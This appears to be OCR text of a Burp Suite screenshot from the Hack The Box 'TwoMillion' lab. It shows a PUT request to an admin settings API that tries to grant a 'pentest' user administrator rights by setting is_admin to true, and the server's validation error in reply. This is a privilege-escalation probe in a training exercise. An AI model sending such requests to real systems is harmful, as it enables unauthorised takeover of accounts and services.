 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://2million.htb
9 Connection: close
10 Referer: http://2million.htb/invite
11 Cookie: PHPSESSID=tm7eoqoi3lqpcoocg0c0q914v8
12 Content-Length: 67
13 Content-Type: application/json
14
15 {
"user":"pentest",
16 "email":"pentest@mail.htb",
17 "is_admin":true
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 31 Aug 2023 18:14:19 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}